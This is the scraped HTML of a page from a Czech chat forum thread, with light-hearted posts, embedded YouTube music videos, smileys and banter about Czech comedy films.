            <div class="col-md-3 time" style="font-size:10px">
                <span title="10.02.23 22:49:50">10.02.23 22:49:50</span>
                |
                <a title="Příspěvek ID 6947" href="/ostatni/antistresove-radio-pralinka-t644?lpid=6947#p6947">#6947 (3)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        Superstar 3 Rehotajúca Natália
<div>
	<iframe width="425" height="350" src="https://www.youtube.com/embed/ixdWfY1PYkI"
	loading="lazy" frameborder="0" allowfullscreen></iframe>
</div>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769075372" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/antistresove-radio-pralinka-t644/loginForPost?postid=6947&amp;paginator-page=298">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-6947">
                        <div style="display:inline;position:relative;top:3px;">
                            
                                <img src="//static.chatujme.cz/images/emojis/haha.svg" class="xemoji" data-content="Marina" data-html="true" data-container="body" data-toggle="popover" data-trigger="hover" data-placement="left"> 1
                            &nbsp;
                        </div>


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p6952"
        style="position:relative;padding-left: 60px"
        data-root="6928"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="6928">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="3">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: ...">RE: RE: RE: ...</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="10.02.23 23:42:55">10.02.23 23:42:55</span>
                |
                <a title="Příspěvek ID 6952" href="/ostatni/antistresove-radio-pralinka-t644?lpid=6952#p6952">#6952 (3)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <div><img src="https://mediadisk.cz/images/2021/08/04/BOf37moPFaQ.jpg" alt=""
style="max-width:300px;" /></div>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769075372" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/antistresove-radio-pralinka-t644/loginForPost?postid=6952&amp;paginator-page=298">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-6952">
                        <div style="display:inline;position:relative;top:3px;">
                            
                                <img src="//static.chatujme.cz/images/emojis/haha.svg" class="xemoji" data-content="Marina" data-html="true" data-container="body" data-toggle="popover" data-trigger="hover" data-placement="left"> 1
                            &nbsp;
                        </div>


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p6955"
        style="position:relative;padding-left: 60px"
        data-root="6928"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="6928">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="3">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Marina" class="user girls"><span itemprop="name">Marina</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_on.png" style="width:16px" title="Uživatel je online">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: ...">RE: RE: RE: ...</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="11.02.23 09:14:54">11.02.23 09:14:54</span>
                |
                <a title="Příspěvek ID 6955" href="/ostatni/antistresove-radio-pralinka-t644?lpid=6955#p6955">#6955 (3)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <a href="http://" target="_blank" rel="nofollow"></a>
<div>
	<iframe width="425" height="350" src="https://www.youtube.com/embed/nLjdNvBVw-c"
	loading="lazy" frameborder="0" allowfullscreen></iframe>
</div>

<div><img src="//static.chatujme.cz/smiles/4652.gif"
alt="&amp;ast;4652&amp;ast;" title="Smajlík z kategorie Smích" /> <img
src="//static.chatujme.cz/smiles/27179.gif" alt="&amp;ast;27179&amp;ast;"
title="Smajlík - Hahaha" /></div>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/Marina.jpg?1769075372" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/antistresove-radio-pralinka-t644/loginForPost?postid=6955&amp;paginator-page=298">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-6955">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/ostatni/antistresove-radio-pralinka-t644/6955/loadParentPostView?paginator-page=298"
                         href="/ostatni/antistresove-radio-pralinka-t644/6946/loadParentPost?paginator-page=298">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#6946&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>

            </div>
            <div class="prispevek" >


<div id="p6923" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2023-02-10T19:27:52+01:00">
    <meta itemprop="position" content="6923">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/PRALINKA007007" class="user girls"><span itemprop="name">PRALINKA007007</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title="♫♪☼☼☼♫♪♀♫☼☼☼♪♪♪#♪">♫♪☼☼☼♫♪♀♫☼☼☼♪♪♪#♪</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="10.02.23 19:27:52">10.02.23 19:27:52</span>
                |
                <a title="Příspěvek ID 6923" href="/ostatni/antistresove-radio-pralinka-t644?lpid=6923#p6923">
                    #6923                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <p><span style="color:blue"><strong>♫♪Tak co?......bude PHOTOFILTR V
ČEŠTINĚ,♪♪♪nebo ne bude?♫♪ <img
src="//static.chatujme.cz/smiles/14967.gif" alt="&amp;ast;14967&amp;ast;"
title="Smajlík z kategorie Smích" /> <img
src="//static.chatujme.cz/smiles/6816.gif" alt="&amp;ast;6816&amp;ast;"
title="Smajlík z kategorie Předměty / Věci" /> <img
src="//static.chatujme.cz/smiles/17063.gif" alt="&amp;ast;17063&amp;ast;"
title="Smajlík z kategorie Emoce" /> ♫♪...nebo jakým programem
vymazááávat data..ve zprávááách??♪♪♪ <img
src="//static.chatujme.cz/smiles/33858.gif" alt="&amp;ast;33858&amp;ast;"
title="Smajlík z kategorie Emoce" /> <img
src="//static.chatujme.cz/smiles/5907.gif" alt="&amp;ast;5907&amp;ast;"
title="Smajlík z kategorie Gesta" /> <img
src="//static.chatujme.cz/smiles/33639.gif" alt="&amp;ast;33639&amp;ast;"
title="Smajlík z kategorie Zvířata" /> <img
src="//static.chatujme.cz/smiles/33580.gif" alt="&amp;ast;33580&amp;ast;"
title="Smajlík z kategorie Zvířata" /> ♫♪</strong></span></p>

<hr />

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/PRALINKA007007.jpg?1769075372" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/antistresove-radio-pralinka-t644/loginForPost?postid=6923&amp;paginator-page=298">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-6923">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>


<div
        class="postbody parentbody row    "
        id="p6925"
        style="position:relative;padding-left: 30px"
        data-root="6923"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="6923">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: ♫♪☼☼☼♫♪♀♫☼☼☼♪♪♪#♪">RE: ♫♪☼☼☼♫♪♀♫☼☼☼♪♪♪#♪</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="10.02.23 19:38:23">10.02.23 19:38:23</span>
                |
                <a title="Příspěvek ID 6925" href="/ostatni/antistresove-radio-pralinka-t644?lpid=6925#p6925">#6925 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>čoveče kdo to má vědět? na to abych byl edizon, nebo lénin, ale ani ty
by na tebe nestačili <img src="//static.chatujme.cz/smiles/47.gif"
alt="&amp;ast;47&amp;ast;" title="Smajlík - Válím se smíchy" /> <img
src="//static.chatujme.cz/smiles/47.gif" alt="&amp;ast;47&amp;ast;"
title="Smajlík - Válím se smíchy" /> . to je keců. člověk si jednou
vydobude fotbal a už je zle..........­.............­......ty sis vůbec nic
nevymoh. ty seš mi už tak protivnej, že budu ráda, když vypadneš na
chvíli z baráku, ty edizone<br />
krásná podobná buď z homolkovejch, nebo ze života. ze života to zatim
není ještě tak tvrdý, ale bude. proč? protože sem tolerantní a to do tý
doby, než někdo poruší moje demokratickobru­tální pravidla, který bude
každej dodržovat. to je tzv jamesova demogracie <img
src="//static.chatujme.cz/smiles/47.gif" alt="&amp;ast;47&amp;ast;"
title="Smajlík - Válím se smíchy" /> <img
src="//static.chatujme.cz/smiles/47.gif" alt="&amp;ast;47&amp;ast;"
title="Smajlík - Válím se smíchy" /> <img
src="//static.chatujme.cz/smiles/47.gif" alt="&amp;ast;47&amp;ast;"
title="Smajlík - Válím se smíchy" /> <img
src="//static.chatujme.cz/smiles/47.gif" alt="&amp;ast;47&amp;ast;"
title="Smajlík - Válím se smíchy" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769075372" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/antistresove-radio-pralinka-t644/loginForPost?postid=6925&amp;paginator-page=298">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-6925">
                        <div style="display:inline;position:relative;top:3px;">
                            
                                <img src="//static.chatujme.cz/images/emojis/haha.svg" class="xemoji" data-content="Marina" data-html="true" data-container="body" data-toggle="popover" data-trigger="hover" data-placement="left"> 1
                            &nbsp;
                        </div>


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p6926"
        style="position:relative;padding-left: 45px"
        data-root="6923"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="6923">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="2">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: ♫♪☼☼☼♫♪♀♫☼☼☼♪♪♪#♪">RE: RE: ♫♪☼☼☼♫♪♀♫☼☼☼♪♪♪#♪</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="10.02.23 19:39:44">10.02.23 19:39:44</span>
                |
                <a title="Příspěvek ID 6926" href="/ostatni/antistresove-radio-pralinka-t644?lpid=6926#p6926">#6926 (2)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>svobodná demogracie
jéééééééééééé­ééééééééééééé­éé</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769075372" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/antistresove-radio-pralinka-t644/loginForPost?postid=6926&amp;paginator-page=298">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-6926">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p6929"
        style="position:relative;padding-left: 45px"
        data-root="6923"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="6923">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="2">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/PRALINKA007007" class="user girls"><span itemprop="name">PRALINKA007007</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: ♫♪☼☼☼♫♪♀♫☼☼☼♪♪♪#♪">RE: RE: ♫♪☼☼☼♫♪♀♫☼☼☼♪♪♪#♪</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="10.02.23 19:50:28">10.02.23 19:50:28</span>
                |
                <a title="Příspěvek ID 6929" href="/ostatni/antistresove-radio-pralinka-t644?lpid=6929#p6929">#6929 (2)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>♫♪Jo...Homolko­vi♪♪♪to je dobrej oddíl♪ <img
src="//static.chatujme.cz/smiles/6365.gif" alt="&amp;ast;6365&amp;ast;"
title="Smajlík z kategorie Gesta" /> ♪♪......já se ráda dívám na
ANDĚLA NA HORÁÁCH taky.....atd♪♪<img
src="https://static.chatujme.cz/smiles/47.gif" alt="" style="max-width:300px;"
/></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/PRALINKA007007.jpg?1769075372" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/antistresove-radio-pralinka-t644/loginForPost?postid=6929&amp;paginator-page=298">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-6929">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/ostatni/antistresove-radio-pralinka-t644/6929/loadParentPostView?paginator-page=298"
                         href="/ostatni/antistresove-radio-pralinka-t644/6925/loadParentPost?paginator-page=298">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#6925&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p6953"
        style="position:relative;padding-left: 60px"
        data-root="6923"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="6923">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="3">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: ♫♪☼☼☼♫♪♀♫☼☼☼♪♪♪#♪">RE: RE: RE: ♫♪☼☼☼♫♪♀♫☼☼☼♪♪♪#♪</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="10.02.23 23:51:35">10.02.23 23:51:35</span>
                |
                <a title="Příspěvek ID 6953" href="/ostatni/antistresove-radio-pralinka-t644?lpid=6953#p6953">#6953 (3)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>a anděla na plovarně jsi už viděla?</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769075372" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/antistresove-radio-pralinka-t644/loginForPost?postid=6953&amp;paginator-page=298">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-6953">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p6984"
        style="position:relative;padding-left: 75px"
        data-root="6923"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="6923">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="4">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/PRALINKA007007" class="user girls"><span itemprop="name">PRALINKA007007</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: ♫♪☼☼☼♫♪♀♫☼☼☼♪♪♪#♪">RE: RE: RE: RE: ♫♪☼☼☼♫♪♀♫☼☼☼♪♪♪#♪</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="12.02.23 12:19:26">12.02.23 12:19:26</span>
                |
                <a title="Příspěvek ID 6984" href="/ostatni/antistresove-radio-pralinka-t644?lpid=6984#p6984">#6984 (4)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>♪♫♪Jo...... <img src="//static.chatujme.cz/smiles/35094.gif"
alt="&amp;ast;35094&amp;ast;" title="Smajlík 35094" /> <img
src="//static.chatujme.cz/smiles/21540.gif" alt="&amp;ast;21540&amp;ast;"
title="Smajlík z kategorie Činnosti" /> <img
src="//static.chatujme.cz/smiles/11274.gif" alt="&amp;ast;11274&amp;ast;"
title="Smajlík z kategorie Gesta" /> to je druhej díl♫♪♪</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/PRALINKA007007.jpg?1769075372" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/antistresove-radio-pralinka-t644/loginForPost?postid=6984&amp;paginator-page=298">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-6984">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/ostatni/antistresove-radio-pralinka-t644/6984/loadParentPostView?paginator-page=298"
                         href="/ostatni/antistresove-radio-pralinka-t644/6953/loadParentPost?paginator-page=298">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#6953&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p7004"
        style="position:relative;padding-left: 90px"
        data-root="6923"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="6923">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="5">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: ♫♪☼☼☼♫♪♀♫☼☼☼♪♪♪#♪">RE: RE: RE: RE: RE: ♫♪☼☼☼♫♪♀♫☼☼☼♪♪♪#♪</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="13.02.23 01:33:25">13.02.23 01:33:25</span>
                |
                <a title="Příspěvek ID 7004" href="/ostatni/antistresove-radio-pralinka-t644?lpid=7004#p7004">#7004 (5)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>néééé ten eště nenatočili,druhy dil je dovolena s andělem</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769075372" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/antistresove-radio-pralinka-t644/loginForPost?postid=7004&amp;paginator-page=298">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-7004">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>

            </div>
            <div class="prispevek" >


<div id="p6914" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2023-02-10T19:00:57+01:00">
    <meta itemprop="position" content="6914">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title="...">...</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="10.02.23 19:00:57">10.02.23 19:00:57</span>
                |
                <a title="Příspěvek ID 6914" href="/ostatni/antistresove-radio-pralinka-t644?lpid=6914#p6914">
                    #6914                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        zájac? da. zájac
<div>
	<iframe width="425" height="350"
	src="https://www.youtube.com/embed/uEI7Uw1YIIM?list=RDQMMgMxm8RhBoA&amp;index=11"
	loading="lazy" frameborder="0" allowfullscreen></iframe>
</div>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769075372" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/antistresove-radio-pralinka-t644/loginForPost?postid=6914&amp;paginator-page=298">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-6914">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>


<div
        class="postbody parentbody row    "
        id="p6916"
        style="position:relative;padding-left: 30px"
        data-root="6914"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="6914">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/PRALINKA007007" class="user girls"><span itemprop="name">PRALINKA007007</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: ...">RE: ...</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="10.02.23 19:05:07">10.02.23 19:05:07</span>
                |
                <a title="Příspěvek ID 6916" href="/ostatni/antistresove-radio-pralinka-t644?lpid=6916#p6916">#6916 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <h1 id="toc-kykykyryky-kykyryyy"><span
style="color:teal"><strong>♪♪♪Kykykyryky­..kykyrýýý♪♪♪ <img
src="//static.chatujme.cz/smiles/33639.gif" alt="&amp;ast;33639&amp;ast;"
title="Smajlík z kategorie Zvířata" /> <img
src="//static.chatujme.cz/smiles/33580.gif" alt="&amp;ast;33580&amp;ast;"
title="Smajlík z kategorie Zvířata" /> <img
src="//static.chatujme.cz/smiles/15238.gif" alt="&amp;ast;15238&amp;ast;"
title="Smajlík z kategorie Smích" /> ♫♪</strong></span></h1>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
